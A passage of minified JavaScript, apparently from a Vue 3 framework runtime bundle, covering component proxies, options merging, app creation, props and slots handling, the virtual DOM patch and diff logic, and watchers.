o[t]=2,r[t];if((d=e.propsOptions[0])&&k(d,t))return o[t]=3,i[t];if(n!==K&&k(n,t))return o[t]=4,n[t];Qn&&(o[t]=0)}}const u=Ft[t];let p,_;if(u)return t==="$attrs"&&ie(e.attrs,"get",""),u(e);if((p=l.__cssModules)&&(p=p[t]))return p;if(n!==K&&k(n,t))return o[t]=4,n[t];if(_=f.config.globalProperties,k(_,t))return _[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Zn(r,t)?(r[t]=n,!0):s!==K&&k(s,t)?(s[t]=n,!0):k(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==K&&k(e,o)||Zn(t,o)||(l=i[0])&&k(l,o)||k(s,o)||k(Ft,o)||k(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:k(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function pr(e){return P(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Qn=!0;function No(e){const t=mr(e),n=e.proxy,s=e.ctx;Qn=!1,t.beforeCreate&&hr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:f,inject:d,created:u,beforeMount:p,mounted:_,beforeUpdate:C,updated:M,activated:H,deactivated:Q,beforeDestroy:N,beforeUnmount:E,destroyed:L,unmounted:O,render:W,renderTracked:te,renderTriggered:de,errorCaptured:ge,serverPrefetch:D,expose:U,inheritAttrs:J,components:T,directives:G,filters:le}=t;if(d&&Ho(d,s,null),o)for(const X in o){const z=o[X];R(z)&&(s[X]=z.bind(n))}if(r){const X=r.call(n,n);q(X)&&(e.data=Vn(X))}if(Qn=!0,i)for(const X in i){const z=i[X],at=R(z)?z.bind(n,n):R(z.get)?z.get.bind(n,n):Ae,wn=!R(z)&&R(z.set)?z.set.bind(n):Ae,ut=Cl({get:at,set:wn});Object.defineProperty(s,X,{enumerable:!0,configurable:!0,get:()=>ut.value,set:Re=>ut.value=Re})}if(l)for(const X in l)gr(l[X],s,n,X);if(f){const X=R(f)?f.call(n):f;Reflect.ownKeys(X).forEach(z=>{Bo(z,X[z])})}u&&hr(u,e,"c");function ne(X,z){P(z)?z.forEach(at=>X(at.bind(n))):z&&X(z.bind(n))}if(ne(To,p),ne(un,_),ne(Eo,C),ne(Ao,M),ne(wo,H),ne(So,Q),ne(Mo,ge),ne(Po,te),ne(Io,de),ne(ur,E),ne(dr,O),ne(Oo,D),P(U))if(U.length){const X=e.exposed||(e.exposed={});U.forEach(z=>{Object.defineProperty(X,z,{get:()=>n[z],set:at=>n[z]=at})})}else e.exposed||(e.exposed={});W&&e.render===Ae&&(e.render=W),J!=null&&(e.inheritAttrs=J),T&&(e.components=T),G&&(e.directives=G),D&&fr(e)}function Ho(e,t,n=Ae){P(e)&&(e=es(e));for(const s in e){const r=e[s];let i;q(r)?"default"in r?i=pn(r.from||s,r.default,!0):i=pn(r.from||s):i=pn(r),re(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function hr(e,t,n){Te(P(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function gr(e,t,n,s){let r=s.includes(".")?Rr(n,s):()=>n[s];if(ee(e)){const i=t[e];R(i)&&is(r,i)}else if(R(e))is(r,e.bind(n));else if(q(e))if(P(e))e.forEach(i=>gr(i,t,n,s));else{const i=R(e.handler)?e.handler.bind(n):t[e.handler];R(i)&&is(r,i,e)}}function mr(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let f;return l?f=l:!r.length&&!n&&!s?f=t:(f={},r.length&&r.forEach(d=>dn(f,d,o,!0)),dn(f,t,o)),q(t)&&i.set(t,f),f}function dn(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&dn(e,i,n,!0),r&&r.forEach(o=>dn(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=Lo[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Lo={data:br,props:vr,emits:vr,methods:Rt,computed:Rt,beforeCreate:ae,created:ae,beforeMount:ae,mounted:ae,beforeUpdate:ae,updated:ae,beforeDestroy:ae,beforeUnmount:ae,destroyed:ae,unmounted:ae,activated:ae,deactivated:ae,errorCaptured:ae,serverPrefetch:ae,components:Rt,directives:Rt,watch:$o,provide:br,inject:Do};function br(e,t){return t?e?function(){return se(R(e)?e.call(this,this):e,R(t)?t.call(this,this):t)}:t:e}function Do(e,t){return Rt(es(e),es(t))}function es(e){if(P(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Rt(e,t){return e?se(Object.create(null),e,t):t}function vr(e,t){return e?P(e)&&P(t)?[...new Set([...e,...t])]:se(Object.create(null),pr(e),pr(t??{})):t}function $o(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=ae(e[s],t[s]);return n}function _r(){return{app:null,config:{isNativeTag:wi,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jo=0;function ko(e,t){return function(s,r=null){R(s)||(s=se({},s)),r!=null&&!q(r)&&(r=null);const i=_r(),o=new WeakSet,l=[];let f=!1;const d=i.app={_uid:jo++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:El,get config(){return i.config},set config(u){},use(u,...p){return o.has(u)||(u&&R(u.install)?(o.add(u),u.install(d,...p)):R(u)&&(o.add(u),u(d,...p))),d},mixin(u){return i.mixins.includes(u)||i.mixins.push(u),d},component(u,p){return p?(i.components[u]=p,d):i.components[u]},directive(u,p){return p?(i.directives[u]=p,d):i.directives[u]},mount(u,p,_){if(!f){const C=d._ceVNode||he(s,r);return C.appContext=i,_===!0?_="svg":_===!1&&(_=void 0),e(C,u,_),f=!0,d._container=u,u.__vue_app__=d,_n(C.component)}},onUnmount(u){l.push(u)},unmount(){f&&(Te(l,d._instance,16),e(null,d._container),delete d._container.__vue_app__)},provide(u,p){return i.provides[u]=p,d},runWithContext(u){const p=vt;vt=d;try{return u()}finally{vt=p}}};return d}}let vt=null;function Bo(e,t){if(oe){let n=oe.provides;const s=oe.parent&&oe.parent.provides;s===n&&(n=oe.provides=Object.create(s)),n[e]=t}}function pn(e,t,n=!1){const s=oe||ve;if(s||vt){let r=vt?vt._context.provides:s?s.parent==null||s.ce?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&R(t)?t.call(s&&s.proxy):t}}const yr={},xr=()=>Object.create(yr),wr=e=>Object.getPrototypeOf(e)===yr;function Uo(e,t,n,s=!1){const r={},i=xr();e.propsDefaults=Object.create(null),Sr(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Qi(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Ko(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=j(r),[f]=e.propsOptions;let d=!1;if((s||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let p=0;p<u.length;p++){let _=u[p];if(hn(e.emitsOptions,_))continue;const C=t[_];if(f)if(k(i,_))C!==i[_]&&(i[_]=C,d=!0);else{const M=ze(_);r[M]=ts(f,l,M,C,e,!1)}else C!==i[_]&&(i[_]=C,d=!0)}}}else{Sr(e,t,r,i)&&(d=!0);let u;for(const p in l)(!t||!k(t,p)&&((u=et(p))===p||!k(t,u)))&&(f?n&&(n[p]!==void 0||n[u]!==void 0)&&(r[p]=ts(f,l,p,void 0,e,!0)):delete r[p]);if(i!==l)for(const p in i)(!t||!k(t,p))&&(delete i[p],d=!0)}d&&De(e.attrs,"set","")}function Sr(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let f in t){if(yt(f))continue;const d=t[f];let u;r&&k(r,u=ze(f))?!i||!i.includes(u)?n[u]=d:(l||(l={}))[u]=d:hn(e.emitsOptions,f)||(!(f in s)||d!==s[f])&&(s[f]=d,o=!0)}if(i){const f=j(n),d=l||K;for(let u=0;u<i.length;u++){const p=i[u];n[p]=ts(r,f,p,d[p],e,!k(d,p))}}return o}function ts(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=k(o,"default");if(l&&s===void 0){const f=o.default;if(o.type!==Function&&!o.skipFactory&&R(f)){const{propsDefaults:d}=r;if(n in d)s=d[n];else{const u=Dt(r);s=d[n]=f.call(null,t),u()}}else s=f;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===et(n))&&(s=!0))}return s}const Vo=new WeakMap;function Cr(e,t,n=!1){const s=n?Vo:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let f=!1;if(!R(e)){const u=p=>{f=!0;const[_,C]=Cr(p,t,!0);se(o,_),C&&l.push(...C)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!f)return q(e)&&s.set(e,dt),dt;if(P(i))for(let u=0;u<i.length;u++){const p=ze(i[u]);Tr(p)&&(o[p]=K)}else if(i)for(const u in i){const p=ze(u);if(Tr(p)){const _=i[u],C=o[p]=P(_)||R(_)?{type:_}:se({},_),M=C.type;let H=!1,Q=!0;if(P(M))for(let N=0;N<M.length;++N){const E=M[N],L=R(E)&&E.name;if(L==="Boolean"){H=!0;break}else L==="String"&&(Q=!1)}else H=R(M)&&M.name==="Boolean";C[0]=H,C[1]=Q,(H||k(C,"default"))&&l.push(p)}}const d=[o,l];return q(e)&&s.set(e,d),d}function Tr(e){return e[0]!=="$"&&!yt(e)}const ns=e=>e[0]==="_"||e==="$stable",ss=e=>P(e)?e.map(Me):[Me(e)],Wo=(e,t,n)=>{if(t._n)return t;const s=er((...r)=>ss(t(...r)),n);return s._c=!1,s},Er=(e,t,n)=>{const s=e._ctx;for(const r in e){if(ns(r))continue;const i=e[r];if(R(i))t[r]=Wo(r,i,s);else if(i!=null){const o=ss(i);t[r]=()=>o}}},Ar=(e,t)=>{const n=ss(t);e.slots.default=()=>n},Or=(e,t,n)=>{for(const s in t)(n||!ns(s))&&(e[s]=t[s])},zo=(e,t,n)=>{const s=e.slots=xr();if(e.vnode.shapeFlag&32){const r=t.__;r&&In(s,"__",r,!0);const i=t._;i?(Or(s,t,n),n&&In(s,"_",i,!0)):Er(t,s)}else t&&Ar(e,t)},Yo=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=K;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:Or(r,t,n):(i=!t.$stable,Er(t,r)),o=t}else t&&(Ar(e,t),o={default:1});if(i)for(const l in r)!ns(l)&&o[l]==null&&delete r[l]},_e=ll;function qo(e){return Go(e)}function Go(e,t){const n=Gt();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:f,setText:d,setElementText:u,parentNode:p,nextSibling:_,setScopeId:C=Ae,insertStaticContent:M}=e,H=(c,a,h,b=null,g=null,m=null,w=void 0,x=null,y=!!a.dynamicChildren)=>{if(c===a)return;c&&!lt(c,a)&&(b=Sn(c),Re(c,g,m,!0),c=null),a.patchFlag===-2&&(y=!1,a.dynamicChildren=null);const{type:v,ref:I,shapeFlag:S}=a;switch(v){case gn:Q(c,a,h,b);break;case ue:N(c,a,h,b);break;case os:c==null&&E(a,h,b,w);break;case Ee:T(c,a,h,b,g,m,w,x,y);break;default:S&1?W(c,a,h,b,g,m,w,x,y):S&6?G(c,a,h,b,g,m,w,x,y):(S&64||S&128)&&v.process(c,a,h,b,g,m,w,x,y,Kt)}I!=null&&g?Pt(I,c&&c.ref,m,a||c,!a):I==null&&c&&c.ref!=null&&Pt(c.ref,null,m,c,!0)},Q=(c,a,h,b)=>{if(c==null)s(a.el=l(a.children),h,b);else{const g=a.el=c.el;a.children!==c.children&&d(g,a.children)}},N=(c,a,h,b)=>{c==null?s(a.el=f(a.children||""),h,b):a.el=c.el},E=(c,a,h,b)=>{[c.el,c.anchor]=M(c.children,a,h,b,c.el,c.anchor)},L=({el:c,anchor:a},h,b)=>{let g;for(;c&&c!==a;)g=_(c),s(c,h,b),c=g;s(a,h,b)},O=({el:c,anchor:a})=>{let h;for(;c&&c!==a;)h=_(c),r(c),c=h;r(a)},W=(c,a,h,b,g,m,w,x,y)=>{a.type==="svg"?w="svg":a.type==="math"&&(w="mathml"),c==null?te(a,h,b,g,m,w,x,y):D(c,a,g,m,w,x,y)},te=(c,a,h,b,g,m,w,x)=>{let y,v;const{props:I,shapeFlag:S,transition:A,dirs:F}=c;if(y=c.el=o(c.type,m,I&&I.is,I),S&8?u(y,c.children):S&16&&ge(c.children,y,null,b,g,rs(c,m),w,x),F&&rt(c,null,b,"created"),de(y,c,c.scopeId,w,b),I){for(const Y in I)Y!=="value"&&!yt(Y)&&i(y,Y,null,I[Y],m,b);"value"in I&&i(y,"value",null,I.value,m),(v=I.onVnodeBeforeMount)&&Fe(v,b,c)}F&&rt(c,null,b,"beforeMount");const $=Jo(g,A);$&&A.beforeEnter(y),s(y,a,h),((v=I&&I.onVnodeMounted)||$||F)&&_e(()=>{v&&Fe(v,b,c),$&&A.enter(y),F&&rt(c,null,b,"mounted")},g)},de=(c,a,h,b,g)=>{if(h&&C(c,h),b)for(let m=0;m<b.length;m++)C(c,b[m]);if(g){let m=g.subTree;if(a===m||Dr(m.type)&&(m.ssContent===a||m.ssFallback===a)){const w=g.vnode;de(c,w,w.scopeId,w.slotScopeIds,g.parent)}}},ge=(c,a,h,b,g,m,w,x,y=0)=>{for(let v=y;v<c.length;v++){const I=c[v]=x?Ze(c[v]):Me(c[v]);H(null,I,a,h,b,g,m,w,x)}},D=(c,a,h,b,g,m,w)=>{const x=a.el=c.el;let{patchFlag:y,dynamicChildren:v,dirs:I}=a;y|=c.patchFlag&16;const S=c.props||K,A=a.props||K;let F;if(h&&it(h,!1),(F=A.onVnodeBeforeUpdate)&&Fe(F,h,a,c),I&&rt(a,c,h,"beforeUpdate"),h&&it(h,!0),(S.innerHTML&&A.innerHTML==null||S.textContent&&A.textContent==null)&&u(x,""),v?U(c.dynamicChildren,v,x,h,b,rs(a,g),m):w||z(c,a,x,null,h,b,rs(a,g),m,!1),y>0){if(y&16)J(x,S,A,h,g);else if(y&2&&S.class!==A.class&&i(x,"class",null,A.class,g),y&4&&i(x,"style",S.style,A.style,g),y&8){const $=a.dynamicProps;for(let Y=0;Y<$.length;Y++){const B=$[Y],me=S[B],be=A[B];(be!==me||B==="value")&&i(x,B,me,be,g,h)}}y&1&&c.children!==a.children&&u(x,a.children)}else!w&&v==null&&J(x,S,A,h,g);((F=A.onVnodeUpdated)||I)&&_e(()=>{F&&Fe(F,h,a,c),I&&rt(a,c,h,"updated")},b)},U=(c,a,h,b,g,m,w)=>{for(let x=0;x<a.length;x++){const y=c[x],v=a[x],I=y.el&&(y.type===Ee||!lt(y,v)||y.shapeFlag&198)?p(y.el):h;H(y,v,I,null,b,g,m,w,!0)}},J=(c,a,h,b,g)=>{if(a!==h){if(a!==K)for(const m in a)!yt(m)&&!(m in h)&&i(c,m,a[m],null,g,b);for(const m in h){if(yt(m))continue;const w=h[m],x=a[m];w!==x&&m!=="value"&&i(c,m,x,w,g,b)}"value"in h&&i(c,"value",a.value,h.value,g)}},T=(c,a,h,b,g,m,w,x,y)=>{const v=a.el=c?c.el:l(""),I=a.anchor=c?c.anchor:l("");let{patchFlag:S,dynamicChildren:A,slotScopeIds:F}=a;F&&(x=x?x.concat(F):F),c==null?(s(v,h,b),s(I,h,b),ge(a.children||[],h,I,g,m,w,x,y)):S>0&&S&64&&A&&c.dynamicChildren?(U(c.dynamicChildren,A,h,g,m,w,x),(a.key!=null||g&&a===g.subTree)&&Ir(c,a,!0)):z(c,a,h,I,g,m,w,x,y)},G=(c,a,h,b,g,m,w,x,y)=>{a.slotScopeIds=x,c==null?a.shapeFlag&512?g.ctx.activate(a,h,b,w,y):le(a,h,b,g,m,w,y):Ve(c,a,y)},le=(c,a,h,b,g,m,w)=>{const x=c.component=hl(c,b,g);if(fn(c)&&(x.ctx.renderer=Kt),ml(x,!1,w),x.asyncDep){if(g&&g.registerDep(x,ne,w),!c.el){const y=x.subTree=he(ue);N(null,y,a,h)}}else ne(x,c,a,h,g,m,w)},Ve=(c,a,h)=>{const b=a.component=c.component;if(il(c,a,h))if(b.asyncDep&&!b.asyncResolved){X(b,a,h);return}else b.next=a,b.update();else a.el=c.el,b.vnode=a},ne=(c,a,h,b,g,m,w)=>{const x=()=>{if(c.isMounted){let{next:S,bu:A,u:F,parent:$,vnode:Y}=c;{const He=Pr(c);if(He){S&&(S.el=Y.el,X(c,S,w)),He.asyncDep.then(()=>{c.isUnmounted||x()});return}}let B=S,me;it(c,!1),S?(S.el=Y.el,X(c,S,w)):S=Y,A&&qt(A),(me=S.props&&S.props.onVnodeBeforeUpdate)&&Fe(me,$,S,Y),it(c,!0);const be=Hr(c),Ne=c.subTree;c.subTree=be,H(Ne,be,p(Ne.el),Sn(Ne),c,g,m),S.el=be.el,B===null&&ol(c,be.el),F&&_e(F,g),(me=S.props&&S.props.onVnodeUpdated)&&_e(()=>Fe(me,$,S,Y),g)}else{let S;const{el:A,props:F}=a,{bm:$,m:Y,parent:B,root:me,type:be}=c,Ne=Mt(a);it(c,!1),$&&qt($),!Ne&&(S=F&&F.onVnodeBeforeMount)&&Fe(S,B,a),it(c,!0);{me.ce&&me.ce._def.shadowRoot!==!1&&me.ce._injectChildStyle(be);const He=c.subTree=Hr(c);H(null,He,h,b,c,g,m),a.el=He.el}if(Y&&_e(Y,g),!Ne&&(S=F&&F.onVnodeMounted)){const He=a;_e(()=>Fe(S,B,He),g)}(a.shapeFlag&256||B&&Mt(B.vnode)&&B.vnode.shapeFlag&256)&&c.a&&_e(c.a,g),c.isMounted=!0,a=h=b=null}};c.scope.on();const y=c.effect=new As(x);c.scope.off();const v=c.update=y.run.bind(y),I=c.job=y.runIfDirty.bind(y);I.i=c,I.id=c.uid,y.scheduler=()=>qn(I),it(c,!0),v()},X=(c,a,h)=>{a.component=c;const b=c.vnode.props;c.vnode=a,c.next=null,Ko(c,a.props,b,h),Yo(c,a.children,h),Oe(),Js(c),Ie()},z=(c,a,h,b,g,m,w,x,y=!1)=>{const v=c&&c.children,I=c?c.shapeFlag:0,S=a.children,{patchFlag:A,shapeFlag:F}=a;if(A>0){if(A&128){wn(v,S,h,b,g,m,w,x,y);return}else if(A&256){at(v,S,h,b,g,m,w,x,y);return}}F&8?(I&16&&Ut(v,g,m),S!==v&&u(h,S)):I&16?F&16?wn(v,S,h,b,g,m,w,x,y):Ut(v,g,m,!0):(I&8&&u(h,""),F&16&&ge(S,h,b,g,m,w,x,y))},at=(c,a,h,b,g,m,w,x,y)=>{c=c||dt,a=a||dt;const v=c.length,I=a.length,S=Math.min(v,I);let A;for(A=0;A<S;A++){const F=a[A]=y?Ze(a[A]):Me(a[A]);H(c[A],F,h,null,g,m,w,x,y)}v>I?Ut(c,g,m,!0,!1,S):ge(a,h,b,g,m,w,x,y,S)},wn=(c,a,h,b,g,m,w,x,y)=>{let v=0;const I=a.length;let S=c.length-1,A=I-1;for(;v<=S&&v<=A;){const F=c[v],$=a[v]=y?Ze(a[v]):Me(a[v]);if(lt(F,$))H(F,$,h,null,g,m,w,x,y);else break;v++}for(;v<=S&&v<=A;){const F=c[S],$=a[A]=y?Ze(a[A]):Me(a[A]);if(lt(F,$))H(F,$,h,null,g,m,w,x,y);else break;S--,A--}if(v>S){if(v<=A){const F=A+1,$=F<I?a[F].el:b;for(;v<=A;)H(null,a[v]=y?Ze(a[v]):Me(a[v]),h,$,g,m,w,x,y),v++}}else if(v>A)for(;v<=S;)Re(c[v],g,m,!0),v++;else{const F=v,$=v,Y=new Map;for(v=$;v<=A;v++){const xe=a[v]=y?Ze(a[v]):Me(a[v]);xe.key!=null&&Y.set(xe.key,v)}let B,me=0;const be=A-$+1;let Ne=!1,He=0;const Vt=new Array(be);for(v=0;v<be;v++)Vt[v]=0;for(v=F;v<=S;v++){const xe=c[v];if(me>=be){Re(xe,g,m,!0);continue}let Le;if(xe.key!=null)Le=Y.get(xe.key);else for(B=$;B<=A;B++)if(Vt[B-$]===0&&lt(xe,a[B])){Le=B;break}Le===void 0?Re(xe,g,m,!0):(Vt[Le-$]=v+1,Le>=He?He=Le:Ne=!0,H(xe,a[Le],h,null,g,m,w,x,y),me++)}const yi=Ne?Xo(Vt):dt;for(B=yi.length-1,v=be-1;v>=0;v--){const xe=$+v,Le=a[xe],xi=xe+1<I?a[xe+1].el:b;Vt[v]===0?H(null,Le,h,xi,g,m,w,x,y):Ne&&(B<0||v!==yi[B]?ut(Le,h,xi,2):B--)}}},ut=(c,a,h,b,g=null)=>{const{el:m,type:w,transition:x,children:y,shapeFlag:v}=c;if(v&6){ut(c.component.subTree,a,h,b);return}if(v&128){c.suspense.move(a,h,b);return}if(v&64){w.move(c,a,h,Kt);return}if(w===Ee){s(m,a,h);for(let S=0;S<y.length;S++)ut(y[S],a,h,b);s(c.anchor,a,h);return}if(w===os){L(c,a,h);return}if(b!==2&&v&1&&x)if(b===0)x.beforeEnter(m),s(m,a,h),_e(()=>x.enter(m),g);else{const{leave:S,delayLeave:A,afterLeave:F}=x,$=()=>{c.ctx.isUnmounted?r(m):s(m,a,h)},Y=()=>{S(m,()=>{$(),F&&F()})};A?A(m,$,Y):Y()}else s(m,a,h)},Re=(c,a,h,b=!1,g=!1)=>{const{type:m,props:w,ref:x,children:y,dynamicChildren:v,shapeFlag:I,patchFlag:S,dirs:A,cacheIndex:F}=c;if(S===-2&&(g=!1),x!=null&&(Oe(),Pt(x,null,h,c,!0),Ie()),F!=null&&(a.renderCache[F]=void 0),I&256){a.ctx.deactivate(c);return}const $=I&1&&A,Y=!Mt(c);let B;if(Y&&(B=w&&w.onVnodeBeforeUnmount)&&Fe(B,a,c),I&6)mc(c.component,h,b);else{if(I&128){c.suspense.unmount(h,b);return}$&&rt(c,null,a,"beforeUnmount"),I&64?c.type.remove(c,a,h,Kt,b):v&&!v.hasOnce&&(m!==Ee||S>0&&S&64)?Ut(v,a,h,!1,!0):(m===Ee&&S&384||!g&&I&16)&&Ut(y,a,h),b&&vi(c)}(Y&&(B=w&&w.onVnodeUnmounted)||$)&&_e(()=>{B&&Fe(B,a,c),$&&rt(c,null,a,"unmounted")},h)},vi=c=>{const{type:a,el:h,anchor:b,transition:g}=c;if(a===Ee){gc(h,b);return}if(a===os){O(c);return}const m=()=>{r(h),g&&!g.persisted&&g.afterLeave&&g.afterLeave()};if(c.shapeFlag&1&&g&&!g.persisted){const{leave:w,delayLeave:x}=g,y=()=>w(h,m);x?x(c.el,m,y):y()}else m()},gc=(c,a)=>{let h;for(;c!==a;)h=_(c),r(c),c=h;r(a)},mc=(c,a,h)=>{const{bum:b,scope:g,job:m,subTree:w,um:x,m:y,a:v,parent:I,slots:{__:S}}=c;Mr(y),Mr(v),b&&qt(b),I&&P(S)&&S.forEach(A=>{I.renderCache[A]=void 0}),g.stop(),m&&(m.flags|=8,Re(w,c,a,h)),x&&_e(x,a),_e(()=>{c.isUnmounted=!0},a),a&&a.pendingBranch&&!a.isUnmounted&&c.asyncDep&&!c.asyncResolved&&c.suspenseId===a.pendingId&&(a.deps--,a.deps===0&&a.resolve())},Ut=(c,a,h,b=!1,g=!1,m=0)=>{for(let w=m;w<c.length;w++)Re(c[w],a,h,b,g)},Sn=c=>{if(c.shapeFlag&6)return Sn(c.component.subTree);if(c.shapeFlag&128)return c.suspense.next();const a=_(c.anchor||c.el),h=a&&a[vo];return h?_(h):a};let gs=!1;const _i=(c,a,h)=>{c==null?a._vnode&&Re(a._vnode,null,null,!0):H(a._vnode||null,c,a,null,null,null,h),a._vnode=c,gs||(gs=!0,Js(),Xs(),gs=!1)},Kt={p:H,um:Re,m:ut,r:vi,mt:le,mc:ge,pc:z,pbc:U,n:Sn,o:e};return{render:_i,hydrate:void 0,createApp:ko(_i)}}function rs({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function it({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Jo(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ir(e,t,n=!1){const s=e.children,r=t.children;if(P(s)&&P(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Ze(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Ir(o,l)),l.type===gn&&(l.el=o.el),l.type===ue&&!l.el&&(l.el=o.el)}}function Xo(e){const t=e.slice(),n=[0];let s,r,i,o,l;const f=e.length;for(s=0;s<f;s++){const d=e[s];if(d!==0){if(r=n[n.length-1],e[r]<d){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<d?i=l+1:o=l;d<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Pr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Pr(t)}function Mr(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Zo=Symbol.for("v-scx"),Qo=()=>pn(Zo);function is(e,t,n){return Fr(e,t,n)}function Fr(e,t,n=K){const{immediate:s,deep:r,flush:i,once:o}=n,l=se({},n),f=t&&s||!t&&i!=="post";let d;if($t){if(i==="sync"){const C=Qo();d=C.__watcherHandles||(C.__watcherHandles=[])}else if(!f){const C=()=>{};return C.stop=Ae,C.resume=Ae,C.pause=Ae,C}}const u=oe;l.call=(C,M,H)=>Te(C,u,M,H);let p=!1;i==="post"?l.scheduler=C=>{_e(C,u&&u.suspense)}:i!=="sync"&&(p=!0,l.scheduler=(C,M)=>{M?C():qn(C)}),l.augmentJob=C=>{t&&(C.flags|=4),p&&(C.flags|=2,u&&(C.id=u.uid,C.i=u))};const _=co(e,t,l);return $t&&(d?d.push(_):f&&_()),_}function el(e,t,n){const s=this.proxy,r=ee(e)?e.includes(".")?Rr(s,e):()=>s[e]:e.bind(s,s);let i;R(t)?i=t:(i=t.handler,n=t);const o=Dt(this),l=Fr(r,i.bind(s),n);return o(),l}function Rr(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const tl=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${ze(t)}Modifiers`]||e[`${et(t)}Modifiers`];function nl(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||K;let r=n;const i=t.startsWith("update:"),o=i&&tl(s,t.slice(7));o&&(o.trim&&(r=n.map(u=>ee(u)?u.trim():u)),o.number&&(r=n.map(Pn)));let l,f=s[l=On(t)]||s[l=On(ze(t))];!f&&i&&(f=s[l=On(et(t))]),f&&Te(f,e,6,r);const d=s[l+"Once"];if(d){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Te(d,e,6,r)}}function Nr(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!R(e)){const f=d=>{const u=Nr(d,t,!0);u&&(l=!0,se(o,u))};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}return!i&&!l?(q(e)&&s.set(e,null),null):(P(i)?i.forEach(f=>o[f]=null):se(o,i),q(e)&&s.set(e,o),o)}function hn(e,t){return!e||!Wt(t)?!1:(t=t.slice(2).replace(/Once$/,""),k(e,t[0].toLowerCase()+t.slice(1))||k(e,et(t))||k(e,t))}function yc(){}function Hr(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:f,render:d,renderCache:u,props:p,data:_,setupState:C,ctx:M,inheritAttrs:H}=e,Q=ln(e);let N,E;try{if(n.shapeFlag&4){const O=r||s,W=O;N=Me(d.call(W,O,u,p,C,_,M)),E=l}else{const O=t;N=Me(O.length>1?O(p,{attrs:l,slots:o,emit:f}):O(p,null)),E=t.props?l:sl(l)}}catch(O){Nt.length=0,rn(O,e,1),N=he(ue)}let L=N;if(E&&H!==!1){const O=Object.keys(E),{shapeFlag:W}=L;O.length&&W&7&&(i&&O.some(Tn)&&(E=rl(E,i)),L=Xe(L,E,!1,!0))}return n.dirs&&(L=Xe(L,null,!1,!0),L.dirs=L.dirs?L.dirs.concat(n.dirs):n.dirs),n.transition&&It(L,n.transition),N=L,ln(Q),N}const sl=e=>{let t;for(const n in e)(n==="class"||n==="style"||Wt(n))&&((t||(t={}))[n]=e[n]);return t},rl=(e,t)=>{const n={};for(const s in e)(!Tn(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function il(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:f}=t,d=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&f>=0){if(f&1024)return!0;if(f&16)return s?Lr(s,o,d):!!o;if(f&8){const u=t.dynamicProps;for(let p=0;p<u.length;p++){const 